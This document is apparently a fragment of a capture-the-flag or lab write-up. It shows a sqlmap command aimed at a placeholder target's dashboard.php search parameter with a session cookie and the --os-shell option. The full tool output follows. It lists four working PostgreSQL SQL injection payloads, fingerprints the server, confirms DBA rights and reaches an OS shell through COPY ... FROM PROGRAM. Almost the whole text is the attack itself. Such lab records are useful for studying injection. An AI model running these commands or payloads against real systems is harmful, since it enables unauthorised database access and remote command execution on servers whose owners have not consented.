 $ sqlmap -u 'http://{target_IP}/dashboard.php?search=any+query' --cookie="PHPSESSID={your_cookie}" --os-shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.3#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 12:50:44 /2021-07-24/
[12:50:45] [INFO] resuming back-end DBMS 'postgresql'
[12:50:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=any query' AND (SELECT (CASE WHEN (9743=9743) THEN NULL ELSE CAST((CHR(116)||CHR(81)||CHR(81)||CHR(122)) AS NUMERIC) END)) IS
NULL-- TULQ
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=any query' AND 9118=CAST((CHR(113)||CHR(112)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (9118=9118) THEN 1 ELSE 0
END))::text||(CHR(113)||CHR(118)||CHR(113)||CHR(98)||CHR(113)) AS NUMERIC)-- YxrA
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=any query';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=any query' AND 9150=(SELECT 9150 FROM PG_SLEEP(5))-- oUVB
---
[12:50:45] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[12:50:45] [INFO] fingerprinting the back-end DBMS operating system
[12:50:46] [INFO] the back-end DBMS operating system is Linux
[12:50:46] [INFO] testing if current user is DBA
[12:50:46] [INFO] retrieved: '1'
[12:50:46] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[12:50:46] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>